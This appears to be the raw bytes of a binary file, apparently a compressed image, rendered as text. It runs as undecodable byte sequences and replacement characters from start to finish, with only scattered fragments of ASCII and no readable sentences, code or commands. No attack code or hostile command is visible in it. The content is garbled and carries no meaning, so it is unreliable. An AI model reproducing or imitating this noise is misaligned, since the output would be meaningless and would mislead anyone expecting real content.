1?�7��\_7����,����e_`�]�4*�q��2�8���B�e��(?��ͅ�7�,s/!l���S.	���s�~۴�<�g<�� �t?a��o��<���#��a�O���� ��M�.���,����2Q���������� �-/��{����V���	7��I/��>,@���QԈO�_��!虯����+��$X��A�	.d���C�%N�h0B]�e�X��{5A����,Y��K�1eΤYb'�a�{��˿}�$��rh��@���ڀj6�N�Z�jU]���9pĿ�t�	8�$�� �5h%R�)ߞx���U.��u��_��g�ZpDO�hk5�R�j{O�\ٲC�Y �1�	�<H�a_��bHz��k؁�z����?0�P��J������7��ަ��/g�R��0��ԭ��PM+�k��AD���n���y��f-�=o��&n�x���^��U�p@�.*�=�
�H��R����-�&$M!��� ;��&�3��CP �!C�(�
�+N%�*��s�Q&�l  :�e�P�2�ƒ�PB�r��v��J�Xh�<q pZQ;)�bi�ᢤq�%�K8�<�3����� Ns E
bӾ+T��Z\����tK�<h���b�.8a�B'��(�E蒥5UGI"�Am���4j���,�E��<uW^�s 0���yn$�4��3H�6���Y95҈�1���N.U�A��U��eHh�e�G 0@K��p5Sw�d�n�W��5w������0!�N�$�L	z� q2��C�wb� ������R�g����'Pz#��b��x"��ȁ��dႲ3�[�Z4�͝/L�g�06c�i"W�P$6��f�Yi���	�̠���p��L�b�N��1���j�۞Ɍ�;�z�2��j�W�(ձ�YD�6�
\\�iu�p�:���Z�j��~�'������
���U2�m�C�������<&1�y!&�]t�#"��?���`�!�Hゎ����ph���K�����pa�7����{�]"�/bk��I$<�ƿ�|���Hr��Vh��O!��D���~��){����D�c ⛟�̤?؄�!ʳ}�	�4b2�ҕ@�7�	�.MrI���_!p"���C0���5��p`A�ӈS�P����W��Fx��@���
jH 3k�r	cU���`"$�,��iV�8�5&���
�"M��#SE�!���n��� 4��@��BP�3��o���}��)E���(������P���5�p!!<HW��)@A&]|H:����2�� )E�ŕ�!dL�Ŧ'Dx���%A�(A:��7�!i�RH#�J��*@D���X�eg�d�� 8�t�<���&A���Md���@&�p� b��'?�N�(��	���Tw:/���iGd��ucAr8J,�L,ś��}�S��>R�F� �"2�H�	Ċ��T�!)pa�$A���� p�9+` N���iMBw�w٫���jme���"d���!�!T�Ո�Qb��x����*�@��8/�*b9�\Dj�ReԤ���@.)I� �
�IK�W�� !�JP��Jyʍ��3*��TO@U� Ȑ�AшL<іìB���L�ȏ̇E}Q
_P"�U+Jv�ٹ�|iNa�Wq
d"X�5���H�!���@`�r$���T�J�
d��.�ڽ�B ���@t8��]���%/f!U����j7$Q�����R)"Q�o䲴RI+NҢD�e"�xBrN��VJ\0��q�+���.m�K�ԉM��"�EUpGؘ�0�r[�@��� �����EPּ1^�"2acVv���*Wy|Z�\������ ��I�c��LQQ-��Ha�atd���9�`d�L3���E��cÝh�i�����
����T���+]��Z�z��}sb"��^�޸������;�Hd"�$Y6f��7����!�=�O�HN�R'dN�j
 /����@<�Y)X&VH �q�B7�Q�?PX���C��"�-6��䉊�qe�i�pz��-����,��v�[$UE¿I�@ġ�1��`�5C0����R �h:�c0��=������� �6t��F?�HZ���ǋyq���ӑ��@^��X_���@�#����Uw���Y��C�(�:95U�0k@�N[��:���R�����A>)�P"��	�A�G:u�-��j�f�+����6�1�Rs�֟�vA�<�}�,��Avps���!��wCV������{��3P.&@U�;���ۓ���Ru�Y�q�zj���` �6��ч���b�c	��<����1�q��J�4	��R��SE���Ҋ�� ʗJ&���֛&�P�gJ��ġ\^��mu��Wv:_��{�K�@ZѰD@�y�T�^v��
Wx���A/�/�/Ha�F@�'R�)"�V�=�h�680�ȆY�������@��@��=L")p/�8s�8@P�<�˾+%���(�������P��˂8�2X���D�?�x�$�
��ث �s��K�+⛊�	D�m Mj!�@	�6P�����c�������x$� �8 b(�=�b`'���S"�� \06U�<� 4�S��;�FL ��Ȃ����R'L2�Cp�D���q�'\�(��5�=Vd�xx�xp+t��#�h#P�8��p"�7L}`U��X����lC,��6`�fDC,P��c�	3>�x>�Pl�/Q�8��<\��Á�>"���@ā�� �A�:�NT�8�z,I�|Ă()���eh�&K�X�p,����d�x؁1��x��E@��Q�����E��H��58��+0��`,F���e|�`>bI�Z�$X�$<5  �@�F� �G���uJǤ��x$6��<{�J�Ǩ��z�ǨL��J,���
���@�����39� ��؁'p˶3q�1Ӈ���[����YP�^Ԉl>�K�x�B�`���ǔ�!hI6�	�9���5X�X�F�P�$���Ȁ��;�o\Aq$b �ʁh:���D\�������zL�ȃrKM�,(�ጀ��B�ԇm������P��3��� x؁�`K��?��C EP\�l��MXO�L��@!X!�� I�3́�9����H�4,)�,���L�:�����[�u� � �	�M�`M?�C��PpDJ��O����	���T���"�M���(�,�D;�� �CI,��(�� �,�贀/DR��t�:����؆Ȇ��R,q��Q�KP\��#JUȀM��2݄l(S�\S�6mS7�OX�1
�hP�
x$5uӁpЗ�HMF�F!pL�8T�0�n̑|�:XІ(v�ȁuȁ4 ��<�P��lM?$G�L��*�}�=CI<�r���<�By��(�����U!��/ԇ�4[��H��`R��B�99$���"��P��Fx@��$L�^P@�ס�p��q�tW�dWumW�DW���+���W}� w��,qp A�i� ��t(MX��F!��C��C�Oa��-}��5�F�v�	u ���;P(+Q�I���>4�qTͣ,����h��P�o�o��V�Q�Uy ���Uy��ZM�]]����nH�`��b�� H� ���=�Z�� $�q%�h �V�R]LH�mױ5ׁpW�]W���q<ׂP�5� ׻u[��[��F�?R@W���W@�F��h�Dm��&��mK����<ŷ�7p܁�vЀ��P����I�c�o����CGy�Q����S6N�Y���#8�1(�1H���(��]�(��^�-����ŀ�m�TL����XM��r�گ��e�s�C�T�Q�9\��%Wre���[@p���_�v"�r� ס��r>��l@LY@\�DW��\СC��e�,��h�&����:HO}UX�v`?����� $5HU12Y�-���^M���?|M� Q�Y��MdDF�� \^8'&�1p��}�1xU��r�߸�[b8�#��(�D�T���y ��w�[q�����m�L��>�Cq�C<W#;��p�C���r�C��c��_�%@P�8XUטmct%�	�Fh6HD�e�`�C��:��*��� x`j�(����C���N��]��aQd�@G�e:#V���	 ��5���2�c��NW\ �p�߱��	(w���p8�Q�o��q%���څ�5�ۿ�۱�hc����e�><�cV����d�_�A�ۻM�J(``LsUfu�g��4LY��PM�)Z���� �Q�à�a^f'Q��"6&d�]n^�M��r��x~�u�Ws%dENW��|6�s5gc��wk�V� x5�{`���{0gs��i�ߣ^j�n����6j���N܃���|Ng�h����W��f��2Kkah`�2 (����� M�ao�[�Y\��S�]��a�IP���Y{�C��[�mWB���~Y����CW>��VW�lΞf�q8 �j�`������j���v��~�wNi�mfmh����;.cg�j@ �$�hk�ΜAP�@�ԃ�ݖ��]�?�����5�l�r%�teMvf��_Ȟgt��&U/��B(��sU0�H6�����Nl@�(�c��e@�o� ���j��i��@�l���f�?G@��rhp�P��fݩ�L��U�Qy��P����D�\�����p{6�?v�gj���f�r>d=d � �t%$/�%Oߒ�[b����q� H_��B(�6��C+'�/�C�-�l����w۱%g���Fj�=�G��raU�ձ끨��F��^A�e�HǏ1���?� �f ��tK�tL��J��`>H\>�$�v���(uv���Wf(X�uY/Y�u[��Z�o����� 7_rap,'�_��I'�xMp3/jX����/w�I� ��o��4� Y��I�1Y���P2��3Uǁ@�oM@$��i8 զ
�F�*7�{��B.�`�"h�op?�t>�t������������{�h@u� p��'�I���w��3�rXGd@Xa�6�Ԋ��Z&���n �tLG���r�q��ɑ�����[X��B ��Fxq-�՞��tzņd�>_�C�bt&���[��b��z�5�J��
Gk?{�(��V��eԆ�=��bw{��6��4�JD�fJ�����uDG�^R��#nM�N��¦w�o\�u3�|X��h �V��QGvOj}f�C�F�{ �D~x}ovs�f�q�{[o{Ώu�ݷ���� p�g���i���%��Xx��Xf���݃x������Y�F��H_�t�I�ay�vξ�{ �ַsS�o���Mv��u(�@@� �+h� �\���C�"Dq���ƃ?F�w1a��*S^�ǀ�Ã.Ф��?���_���|�F �(�:�SsPiBK*�zPT�	!����ğ- I��eN��d�6dAfn綥��3<���A!��#�`p/�p��">��p��"	�;����шq�[��ΛEs&6�3�Ф)��8ңK�
�il�T�E�V0G�Pp��Ӄ"��>xBщy���MԿ	�z�A�D�	�(^�9��"&�:=�{�(��_�b�%�VF�s�@7�t1<�U_88��HH*�U�h�'[!8Q
�0bP$A�V�Q�H�\AP�xs"l�?!����W���7U��1�|�D�{+)�$�M"֗?�)HNT%DYA���D&�$N�d��?<}��&uiR4̤D XF�Em��`�+F�@����n��SLuPhA[YE�d���������S^�A�WHD�y����Jr0^�e���A��*����jG��fA�܅��A�J�h'P��F!���y,Y�[�������y�Ny��k=D`��ɟ ��o� TK�kS��d�A�(��8h'�W�т�|��C��+z�W�=��D��6\!Ĝ5f�~S�SH~v_��P߃�&�g�L�ǗUVM��9�2^�┡@����>�b{���g�A�s�Q9ؒ�"t`�p�7�U!��(��E�j�[	G��O�{s��i����~SG���Oy�2 ����t�L�UEwB{�"Ye>���x{��٨��3G�8X`c�u�@��m�E#'[+���O&Bd.%���5]P��"DuBRg�z��bJ���W&�u7���<��0޾$&��W��
凳LG�렰�c|1�_|���,1�Dj�P^6�xO�$��?�d2�P��z�I3�n��}��TR[G��V��c�\�8�0�UEC�VN��(e.�ޑ���h�b�s��&b��<Dc�s��fQ&AbF�ʤ�(��;�]F�ρK7���J��0�Df`Z�L�"�H!�K�V��d���~�:yRH�B����Ic&+�mj5����?dYOd$r2[)�V1��{�D��T��X�ʠ���T��K�83%D�:�X�k<�'S��s����B��A��~J�E�.�I1�����7��@R���7�����Ac������p�.k��/�����o
�!��U8iUst�#C��@/�d�0,�B�˄��"�S����%}	�HV��l{E���DBX�*d���~��LeP��G���0-iJ4�A�"E���:[�"��%W��+�	"c���l7t������Tc[ 㢑F���ٛ���=v�*�iᘾ�K2^D��ۜ2��E�aꌘhC�Q�s��$P����FeBJrJ(�n�W+eA�S��z,��Q�z�R�pl�j�]�A.g*��|�*�N2���9�^Ù�$K����\�+��h9��"�ɾ���Z;gU��.��$B���H�i��(�z�vQm�ٙ�?pS��`c�P
לt�Lo��B�$ ��H	�9�j��0�2���b�Đ���4\�IC�Q�`s"w,DE"��1��0H".���}#~�(q��4�$�N�
VZJ�mu����)ZZgSxII��$���GeJ���<�l�p�A&�����k842��Y�K�����6H^5����GnI伉X�z��	� N��R����뿮3�������� �e����9lX����8C��:�!�T�ƀɲ1��.��Yt�=���*!�v/ ,zxAA�Q�+Q�LU�K�������[ ��9�
���$}�:�<��1��W���$�\�	6����z%U��0i�[�e�q��D�v.����%[�Ѹ�=���Q�r)��؎�R�P%�3��&͙��	�&����}��)�� �Iח�C.����f5�E*�r<�?"{�������_��w��Rs鹄��4��&��i6>
us[�Q%m3P[E���Db��Z8z!�p�b&�lA�����7P�_'�Jr/
v�q& �#$C�S#��3�1E�q��0�K����؃h�*|0V�↶�fp�2��uF�����x�3�Χ�Q�iM�6&�q�\��y�`� �(t)�D�_/\��[�N9��;7�S�*�x�Y��`y��Lh�<��7}���h�'�4��
igd���iFfp�RJ�D�u>�c��g8�̓ƣ�i! �p���0H&Jq�UT�A��ԬsJײ���~�H���� Er���WWe���u�'D>�>���F�;���^��V�+2^� *��p-`
�����\^��av���?lB��T��ԍ��KW�|��[A̛����%L��J^4����� n�l�/�/T�/`_,�%��B@�d�(��l�M��N0�5�DR��O횚�S}`I�h��E\�	KH l���C�)D�ݝ���HU�WI��ـ�A9D�<����]��Z5��$	��!�9(nyϪ��p���L�yBĐm\F��AXWA�͊��(�_=�`�M���5�����lNʍa�͝! �?=��X���������C�%^�͑�m�1#��#fJ��^��B��9����dyS����U�  �����H���Z1���] KyW�
�q�٨2� ���] �����A\(����R4��E
.H
�d�j���n��D����?�>"D ^"7��ʜУ	�GU��Al�?�I�I� ҊF	G]��&V�hH�!�Y�T��c��!��AP�A�5�9��@�Sr�+y�,Q�V
	���k�5BX��{@F��ɃI
���b�4OC| O9]��LL:�H���^8R��O;�LWfd�B��]>"�?H�%�B5��,RE�eE���E�M�A��ly��F;����������t$�U���fJ��-5S�D�\�A��a�JhSA��>`�m���
�$����h�����K,Ih�ؚ<	��ߞ-bH�&`֘>
eA(�阈�]zP�L�WU��hڤ��ͧ��5�_��}�'�@ټ��	e�AP�vΊ� I<9!�=ڀ
8#!�9��Y��5FdCA�AA@��H��܅=�����V���ذD�[w�}�(D׃(�=nB�&BxN��]B���l�l��<�,���0�Mr��˯�PO��U�B
�T��D�AtBA!hhA�@$��Q��@7��`P�K9�_!��R=iRy#�LLiXP�a���I�=�� �����>���HX��?,�A�B�X�/���!�(ծ|��(�_����@��A�B@@�ѓ�>��Y�Sc`�E��^�6��եa���硐:�6V%�p�|T�*�B
l,l������c�� \$b�n�N >�7t .؈������1�����%O����W*����]�����?��B'�V���� �l��Q��1�U�_&+6a�	 ��+�DIBl���7��b[�"D+DP��BlS�ev��A���	�N���0����d5R�̣��
��?����fC6@@5�^V�	��v>�A�j�A[{D�mV���v��T�����6^�^*+�� �X'��7����v*�	�,�TD8� �e�v�y	��_Ax�̖�A<��L.���l�7hJ��D+9�S3���ܖE0m^�9D6,�lBd�P�������A�i���.�U�|��ԁBt�A�m���U����� l�
��䅮'B���	��؁*��5�?��`l���B�����
�!��!�P�؏��x��y�U{)n	xZ�z.���0�(0�`�
<0,�)0A
� ����CB8���8��8d�/� .� �M+��&�Bm7t��"D3��
(��d(��Z���B
$�&h
d�)��y��?���
�
�����?�*81��	�U�`�>��]zl�	<��C+��v�!�܁qP*���b4X&.�����`E�@�mI9��Ԓ ��$��<L�!�',2#3r���ǿ�B�VrU��|0��>��&���8�j���?��
#��ZQ�S�SB��1pf"�]�*nB�oA�,-��eZG+ѱ	�'BzŖx)����� �RAȃ!˃5S�5�'�g�6-��Ӻ.%���C&��9��:�s8,(�3����)�rB��A�sA�n��+�+-�Uª���?�o�?%���V��X�'����IT�^3g-�q �V c36r5��<��0��)���Z2�f�8��;��(�<���Z�&�tA���=��$��>�A��>'���"�q@�V�	��2'n/��D"$�'<n*����\Ή��)/fjZ�%�ћ r2��[�u 'C���7��?��^�p��4�jpA�C<Tr+Hm낳�J,A#����=���)�.�3��?�f���Q�n@���,?5�"1>Z�>v�?�u+ ��֯iע��&��o�Җd� �Fc
	��C3 o�Wppd�s�2���9��(�B<0m��;H70�Cw��?�w6vbk��n�9�COKvB4�d�U5R�LAf��?��&5�R�vJtAdgc�#��u/�//϶���@�5efVd��mI�.��t�z�l��Ax�;�A<�K�xw���L�<< �A��?ă�ǃws7%��ꂳ)O6{��d�������I�2D��A��?L�? �B�����N��O�T�\i'�>�5��/xU���AD��X�k؀bx��Ύ���at�wġ�0�^�AKS��{�C���@@HҸ`����0\äđ����yAx�vʉ�(C�A@yA����[95�N#�a��}��kB�6AϺ��������zk�b#n>�A/�w��+z'���������Qx�'��)�l2�YS;3	�x����v+:�"���BA�:�޻vo��-B��z��9�:BP�,T��?$CA�A8�B���4�v�R��wy�j'���a
�v
�^����Tn�	�B_��g5"����q�����?\�?�Z���oI�^A�E��A؀F���N�tۦ�C6�4M���?x���:�v�;��d���[�A ����T�h�a>&��+ݷl�*�'�Ňk�k��������o<b�/�*xw�<��|B�8��K{�R1q�A\���W���9�{�A��,���Ovx�(ǻ3��g	�������~��~�S�W΁T��NH�{.P�
0<5 ��;��A�5�A�ܽ}����'l������>�Ͻ��aV|A>BX�ܙ�BB�c5�ǵW��A�<�������z~�Q�� į�#�E��'����@�¿'$2$�o��/��0Pʿs	v�h��)�-V�+�/ �u�|9��@��5��萠B���tQ�Q����iT����4�ӪR�X��Ў`	2��,AD]ٶu��!C�y�/��	s��5��!@�I6�_��5H��o�Bw�.c�a�^j|h�3F�,��w����\�����@��fR{�L�._���Hh�C���t`��T��%y����M�j��yT�_	7$��@�����Gnz���!�a`�b���2��������1��q'��Ω�"� ���8�"#6�������^[G5[��C�'[l�M�>���[�yͥb��8������r��+���n��R����:ϬBA��&�t����1<����+�r��҂�(��T�(#`��!�LH�'��xH"��!��j�Ɩ[�DA/��g�	7�e+��NVH�Ȣ���(�t� i�H������J��V]}��rᯩ����"���(S�����>��p �p�<�}���R$Q	Hj:$H�[r��Ł`�q�R�b�I�DU
]����TJ%%�<s_m2  !� � ,   , � �	H������˿
#J�H��ŋ3j�ȱ�Ǐ!B��С����	�˗0cʜI��j
�S����S�t*ԦѣH�*]J���jD
prก,��[ʵ�ׯ`
0��D"��!�K(�@-[��K��݌r�&0F�sXS�N��
̇I�?�y�J�L٫�2}aZ�P(O�W��L���{���������c˞��P_j�!�	Q�����Y�6��ȓ�:���% �$(�P՝7M�������6a�.�"����~_�>�ق��+���!ؔ���� �4�`BVv�	d@ ���F(�K����?��'PZ�M>�`3P>LX% ����h�yt��z]�� d�S"A�hЌ��� 2'_�U�O#���h�ԧSdqW��vC�%����_�S��H�IZT���?�`7P B��A,BW���������dD\
�f:��qe��Ar�i$�(��a�&����RB1*�7�e
)��ş��fw3��0fb�"�Yz"���
�@�if�	1
B�
��@xd��_���{�jmMė	�:�c��S� ���
4B_��J�}q��.Q�Af�Z���X�m-�ՓaY�哼3"� 	$찹��"��Vܑ.���YA�ԉ�3� �`r�1�b�@ǰ�O��ty�+��n�i��Z�3E�$2�SQ	U�P^�@�
ИGG��ĝn����	0�|�1�t�5��"$��Cv{��
��ATpmwA�2WԽE�Őt"���FY�`�R����Q#��5wo]F e���Cͧ�{,�'б
���+$��»b��\(�����&��KJ=]w�4����Ɖ�P���ͺ�Qk����~�PtU�o��? `�s��j�3`nܐu��7o�A�%bFm�3��J=��3�Q �Y��<��+����A䂨;�� d`A��84�[�ʓ�b�XX#�+E�|:�T�K�r��\j ',�V�%�d���? @�~J����lS�8D1H	�"-M�y�3H,�hІ����$��E;O�X#l�-��U�F��-� u,�u���?<�JP�96��M�1SDC0qsu��ѓ� ��Ma�0�U:���5�ɍ@��bā$�E\:!ܺ�~Ԑ�F-�&7�6Y�A�!7a��S9Ú�C�eh�K�!+Ӵ���� XS��G����#�Q�
�≞f�\3�H�_	Y�G�7�K!����nv*�x�� �6?�I�`�΂ۭR����K �85�1�^��|��9��02�q�bA{U����LH3G�0� Y3R	�F�!�+�"��ˉI���@FǑv�!.��<�S"�t)����d�1�D��;��H-�(�K�� �ȦPT�&�HEHX��cm􈻔�?� ��@"�V����t� ��i��~`c+}�`Ϫ���"�H)�I��@(cjB@TlH�'�$�F%K�T��a̛�U���~�@!,A�gT�b�\��aY�z5t�B�"���i'd�
��� F�!��\�s�MH��ۭ�"�o��^+�Y���i��g=�L2MD$`Ds��D?��`CdT�ü[�GZ'8&�����G0���� 0�G�ꑕxZA�ωN���Y�%J�_�p'�)Q���~�� v0DJ���=SABJ�
(pd�-Ld��Ùi��\&1���Y�&	��S�W��%g��DJ�ւ`��u��ι݄� �5򋦻�vP�d��>J��3T�kYS琒��WD���L�*�5�ɬl���}� �. ��E/��cZq:��8���!��ہP@�o�mE�:��K���n���S�=X�EJT j�쌘V�zȀ���Hz|+��	�^���kR� ǹv�Oɏ_�̛^jB���T���3�Z�_�L1���6��-!�N��
1�]�7��L$�΢�&o	׼bw{ �QrP��������H��+-�����(��E�1[����%H�R�OH��ǰ�Vk���lg�F�ǭK[�K��ι�ؼ� q� ��H�=�ґ�ۯ7��GDϝ��?��5��'�q���t����Jq���Af�3t~i���.T%ԇ�!j#p�hr><bWf{�Ds�(a���LS}��.�<?���Ӏ��}&~��\X�T�s��p�a�P|�i�t<���] �K�`����*�R�$#�?N �䌠@�n@��o�˭۩���A����H9�Ed�k�Y&4An`���#��y�Ej�|�p�JE9~����Wt����4�I����C�Q�'}~7�'_`���j��0Z�720t����.1���za�|���+�I�V n`pU)pn�Stֶ�3�C�A�^Er���rc(�M7�P ~ K��� 1���U }�`}�~�'U���~_�&>��Rc�hD�|Bd�[Qbhxb��b@S8�w;�.ApW0��?�fbRb���r���yHS6tZ�T�{>ȅQ��g��0`?<��(*�H��L�����2�3Xu
 U����d�ЇA�'S\�h&<w��'�wc� �b�b��_hTF%y~x�S��A2��7P�A�(%I&�v7��9��C�am�׉>(�Q�X�a�}5� /�0�8lV��8��}X臿���~����@A�oq���Xਐ	a����80s^Xt��1�amNЁ:��D/M)�ŀ� y֗������Wz��'z	�~���YH��lv�!�=I�x�������8w�'9]?���AL���6�`m)�`<)�X�
am�	P��H�� 2%�WHe
� sl�� �$D���!����fk��X��А:H�3h��68�qa���22E��(	����\a�����k2� ����gp!2�#z��T0t`�Yx�
%t� s!�1&R ���w����p��W� \�W�Y����p�|)@:�)vA7
�s�Ґ�� � !����_ ���P�։u9��p���I��1���ag�`
� O�6`V@�I�&$@a3t���A�i���r�n���T�uL��+YL)ZX:(�z=j��Xw?���`�Y�������A
�� �\q��	�,Q����gm�gp�8`��2u���U7h�ѝ� ���#'�Q�0����G�P���i�Ig�i��W:C9-�c8�@�� L����@X�������
1�"���{��JP0^P��
$L�~)Lٝ�9Sd��������6I��!������Pe�Iq��xd�p�f�恡 "�8�
j;h��Jg:����tq���V�'qy�.�B�bL��we�Q��A� �p���"����kV �3CKd���J�=2��*�ac5�
�PIV��06���j]!�s�?r�������t�kzٴ��P�¥ np��*������*�J����x&ffi
V@���� ����8��C�ѫ
�@���A�Mٔ��)����gG��9b�Z�a��ٴ��n� d˳2���P�����v�!
a��a�Y�p��Z�S�>S#�p�@ �DBE���P��*�`���� �`	���A�C�#��\�JMt�5���&�q����w����?���\�k����K��`�[�Vi�`�oʙ�0�A��[�� H0��9Ց����`2�D�����P��I��-+�������о};ȁ	Q��;GE��ƓQ�]A��[�
�%Q3,���lC�7��2����[��۾;ȫ�ˏL��A�'\����1�3���S+�Q��q8ͥ����xx�<�1�Ug�fYuV �xHv;�Z��T�
��0�G�r�|}�����JZ���`L���@b|����JļZ�	�B&<'a�0�1���ԁŅ��iC�Hq!A~��
QĒ�i��4@����0��\��M!�-�t,��k��/!&���A�4�0��Q��m�����ܾ1 �;4���Z�%��
a���6!�,j��-�\��8��F�<ϡ.	!���A'\�Ƶ:Ĉ��ļ��s����wYa@��R�qt
��F��S�J@�bQ�଩-9�_[}D{��q���	`�Pa���<m������E0ҋL���b|�a
�������Q=11���0��2k�M<\,�Q,XKξ��0V� 
�����q]�l
��=��T��!��7pq��4�1�UPc���L����,;�Aɔ�L�p�x�zSB���a��3]�]q0!ͺ0�!͡k!�+P�ٜ�Ƚ�`l�Ԍ\�+����̼l��4�ψ	��b�0:`�/�{!sົ%����u�`Cgٞ}�b������<ڽl}ܞ O��:ǌуKʀ���V�~p�b H`����g=͡{��V��,+���H� 
��T��]~L����I��꜊E���2�^���]\e�� ��!�,�����k�ba����T�-11��!�d1>���Ӝ�]5>�X��ǩ��#=ڥ̴����� >��ѽ�U;�vb�n� Cëm�w�
[.��ࢫ�Z�n�-�4.�d���f��EK	vK�����}ɰ�ea��1���ߡ.�b�v�P�,L�P厞�!��ni�;�PC���l��3������Q��<��������� �#(��������ٶ4� ����	Q
�@�]vd�K���^�^-�ͮ�!��+�<����N����B��W��e��d�،M� 
�N	��ă�Gxd���U������6!K����"}�����>�����޽�-߹N�D�}����֚��̃�!o�C-�5��~7������.O��������}��j�Drk�����Z��>��y�����Nr7�p�>�W����W>�;��N������=G����x�9_V���n'�G�O���~�	�!" �������x�� �>�&����9�.��!O�NF˽���펃����L��?�4��i�F��o���ޗ�P��o���r��� �\o�yZB���-��;��  �
�_��(/�X��-�W^�.�S��� �&�_��#���#8��A��.d���C�%N�X��E��:=�Gp���ho�0�>$�ϑ=G,�tI�dEO3|A0����)4�Сф�fd���S�Q��
D Ct^�u��� ��c�|9blٲ�n�|���C�E�24x�`+�s����_��V�r����R�B8�dI�4��e���H�&**��gС�R%]�4���<��,C�+[��ur�ԝ@D����7`]m�~�-q�0�^>X{fM�Z������ٵ&�-q��M6|�rx��5���6"J��oCׁ���߿C�J{������@�Zj�%���ꦇ��'w����C(��z��?Cl(8����,�(+�%��#0��n:q�/��$L��C�x��?�Q5�P[ͱ�cpɅ�
!���!r� ,:�������H�g��^�,1e��נ��<��A�2��[��sO�S���BB7	����n���A"Ȁ���@j��b�s�F鴑MC�j#��\k��L�&۞d��$B�M�&[�)���~�ԅx��NE5V*"�J$fϢ)E�Z2pZ�d$��RRo�s@�t�W�� [��u�5DH]��=�]��#5 ���i+s�1����!� `�r�	X�Vhr�SO=m^��J6نR�6�ˢeq�} �H	��t�ǂ�`�XV���	Z�X2�݊{��΃�#,#����AD]���J�����e!^}���]{	
0��$���F�0F��]i�A��.Y����1ʉ��߉xd���{pc��H���l�ܘ���f� t}�k��؎E�j*M�p�A� ���p� /��V[�q!d|��jB�]�z�)"�����c�ߵ�{J��d��2j[�ۣ������!��nn�&o!����������ѕ~�/�~l��O���È.�������7�uBh�G��-�=�x6Q�B7��p�3i�C0���e�7`!�������p!a��L+��'K�OR�@O�3���L7��`+wKٺÚ�� v�_����Kt
��4��D� � I�@��pl�"�$�pK��xFY�t��?����[71�l�0�Hs9��<�(�ih$$D�W:��N"��?H�)5g�)2iL�����U�xE�n����&-d�@E�r�>bN}�e?�4N�r! X>��;]��� S#/RB�$>�`D���X:�.G�e5��P�$�2&B��a�KA�F�2���r��<b4��
k�S��aI�F�� �T�j�)&}r�+���3�7v
�(~�g!�IO��Ud$AH"����JF��P�,��&�FGOz.$@[�'8	c��؆��4�9���m�#)!
��]�O��I9T)F8�si�:'�΃|�=-��r��M�H���2����!u�&H�h��Bmnc�*�H���1��k
a*���@b]���Yj�`⦴A>�I�m�p���>	Sш�4�L_,��V�6,�d
U��HR5!|��X	�G�&� �{Z,����fVz��*E0F�A�h�?h�G�!��� �*[��N���H�ǐ�1�]�ِˍ#p��-rٗR`r���Le��ׅ�����`q*��o���)�Y1%�O�kHo�.X���-,D����Wntc�CJiQbrm!)@�6�G�"$��fD �>�.$�&F��My� �`�B4�����+�6���!�-/#�~s��A�Aɤ�4���mo��2��q�<]O�U�;5x"ZC8� d^��B/��OӅ�*w�:?\�O�+8�.(e�|ܣ���ւ���@���|534dQZ��i����`��A�	\�RD��ܡ�ցD�"�C��0�2#D��&M;n!s
`3MA %�����{��A�s���2E�����'���}/��?�4bׄ&H�|M1 � 7B�J�ٜ8�"������Ȯ�}�o��&��]@n�Tq�]����	�zCd�a��B���|�-� ?���mb�� ���#()AAG����w�]q�K%��������޳&
�m����C>��:������7f�Fg�C`�r��e)��r�Agrc��)<`�&qdN� ��P�|v����ѵ�}tQ��I�'O���x��^*Rʾw��X�������Z�f(:㣲<��Q����p�������<J���'E"�&��?ݐs�QI9Av�`���3v��������g�Đt��f���D뙿�������p���KپS�AhJx"���>��}����sg<�I=q��]q�[�ơ.D��>��]D<A	d�,?c9?� �� :œ;Rú��7��	)�?�Y��;�#@0	���0��05ٓ=t�+����1�@����σ!�S�A��� As�;aC<3�*��`C@�ص�;`�����L�BK��yJ���)��%A���
P5�hA8�M
��@4@�C�A�ú�468 :~k?���-�#�B�cª)<|[Px����Ʉ�9C ��|��E��]:ËP�4��ٓ��;<]� ��An#4mkR�5�#<JX^ɻC��Ф���K��4(�[
%�����+�0%w؀aƅ����2\������L�b�8���Ot�T��R��S4�n���&\:^Q��Y�U�/��i�XAj��Q=�I��s���A����� �+I�
0�
�@�Æ �e�� 2���������7������?� � �A�*�:�E��EhOh�FH�E@O�;C4�Kx�Dǆ�����{�q�xP�
	 �t0�h������t�>�D�N܋��|
446��ȸ:9�;�����E�\�L���K&$<wIC�Rx�t������_��Z��L(_`�L蔚��Z#���`8���
�	�
���B��J�h��dP�-���(�� ��̈�4�����{�<��Kn?nlEw��E����wc��+C��w�t�<�ԌJ��BGCȄ�9���؄
����s�1�l�N�L���N؄_lD�I� �f�\Ɖ��2���Ms:9�;U�O8�T�Ĭ�%�L�d�M�t7J0N�)L2�x� ���h�H@�HȄ,�#�,�<��Y�ΨXO��I�0�P��@�E�܈N�sh"�)R��<�e�JլȆ��$B��`������;P��v#��;[Q_�P������P�"Q�6]��8<�V�3��Y`�_��M�2	����(J�8�����?]�>�f�H�t�,CS�H���MTC��C�:)cC����R�MS]P����|ȓ30��8L��;�:�9mb���;�w0�<���S���08.x�.��������D�5���7����K�Ps�)5�|��� ?w�R��=�d�P�0���%Q��Ӣ�U1V/���d$���xL�0 / ȃ0��(R�l�#5����sA���q]�Á)��%�"P�
���r%=W��W{eكx�,�/�P=����
N\�l�a�Ո,�Ĉ60��׿����O��Fs��i�֋�%u���P�0�" Y���H4���QPPI.uIn�Зl�v%�0�Б+Б���5$ʏ���x�;T���6�(8�F�
�RX�8�a܃@�e
bH�J�$�ڃ�Tj�V��U�X�5�͂����, �D� �ͫ*M���E`[,��l�U��X�x���'�}�[���EY���kό`�C��
9�e
�􋀵� 1� �^��܅�@���s��J55K$�	�ȬŅl݃`�(�[����_�߆�+u��F��m��x=�E/� a���D0�D�G����ׅZ��·oP��-څh�!h��8�0�s�W��b�����D���O�݋LC�]r�_�%�,�_$N�,H��%�s]w�`�H[C��#mH!�
}(�'��
��' _s����Y����u�n�܆��`�6@\�`a�Uaƈ�m������L��\@�a@�a�\bhƭ������m���[������h�"8�O���L��E`�UqA
#~}x�2���2.޹]��� ab�܄v� `\�6@ܢe6��fn�6�`�pრf�5��D��&b �����f��@e�J�O��d�0���V��#H�y���M�V�
+Z,��~�n +
